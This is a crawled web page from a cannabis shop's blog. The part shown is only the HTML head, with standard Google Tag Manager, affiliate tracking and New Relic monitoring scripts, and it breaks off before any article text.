

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dailyhighclub.com/blogs/news/whats-a-zip-of-weed-other-important-terms
body_size: 116143
content:
<!doctype html>
<html class="no-js" lang="en"> 
  <head>
  

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53SPP928');
</script>
    <script type="text/javascript">
(function(a,b,c,d,e,f,g){e['ire
_
o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);
g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('//d.impactradius-event.
com/A1934826-dbc5-4777-b6b5-dbd7eee93e7c1.js'
,
'script'
'ire'
,
,document,window);
</script>
<!-- End Google Tag Manager -->


<script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},performance:{capture_measures:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431872795",licenseKey:"685f621461",applicationID:"1431872795"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431872795",sa:1};
;/*! For license information please see nr-loader-spa-1.297.1.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>i,No:()=>n,qh:()=>a,uh:()=>o});const n=16e3,i=1e6,o="NR_CONTAINER_AGENT",a="SESSION_ERROR"},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.297.1",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach((e=>{e.apply(s,r)}));var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every((e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t}))}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const 